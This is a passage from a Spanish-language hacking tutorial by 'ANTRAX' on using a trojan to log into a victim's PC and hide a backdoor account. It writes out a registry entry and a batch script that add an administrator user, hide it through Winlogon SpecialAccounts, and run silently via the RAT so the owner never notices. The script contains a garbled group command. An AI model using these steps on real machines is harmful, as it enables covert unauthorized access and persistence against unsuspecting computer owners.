

Presionamos la tecla S y damos en ENTER para loguearnos.



 Ponemos el usuario y contraseña que creamos anteriormente.

# NOTA: Visualizaremos que al escribir la contraseña no veremos los asteriscos: \*\*\*\*\*\* pero de todas formas se escribe igual.

 Una vez introducida, presionamos en ENTER y ya estamos dentro!



 Ahora se pueden mover con comando de consola que pueden buscar en Google para moverse por los directorios, crear, eliminar, etc.

 También podrán poner otra vez su servidores y ejecutarlos desde la consola.

#### 6. OCULTANDO NUESTRO USUARIO

 Ocultar nuestro usuario sirve para que nuestro remoto no se de cuenta de nuestra existencia en su PC.

 Para esto existen dos métodos, en ambos debemos modificar el registro.

 El primero de ellos consiste en añadir una entrada en el registro manualmente en la siguiente dirección:

## HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVers ion\Winlogon\SpecialAccounts\UserList" /v ANTRAX /t REG\_DWORD /d 0

NOTA: ANTRAX es una variable. En ese sector deben poner el user que crearon.

La segunda forma es por medio de un Batch.

Lo que debemos hacer es Abrir el Bloc de Notas y pegar el siguiente código:

## @echo off net user ANTRAX 123456 /add net localgroup administrador nombre /add reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersi on\Winlogon\SpecialAccounts\UserList" /v ANTRAX /t REG\_DWORD /d 0 exit



### NOTA: Recuerden modificar en donde diga ANTRAX por su usuario al igual que la contraseña en donde dice: 123456.

 Al documento deben guardarlo con la extensión  $*$  RAT

En este caso lo llame user.bat

Ahora solo resta ejecutar este \*.BAT en nuestro remoto. Para ello vamos al troyano.



 Cuando tecleamos Ejecutar oculto, buscamos nuestro archivo recién creado (el archivo \*.BAT)



Y listo! Ya estamos ocultos! Y con acceso a la PC.

Bueno, eso fue todo! Espero que les haya gustado.

Cualquier duda visiten mi blog:

www.antrax-labs.blogspot.com

Les dejo mi mail:

antrax.labs@gmail.com



Saludos y hasta el próximo tutorial.

# ANTRAX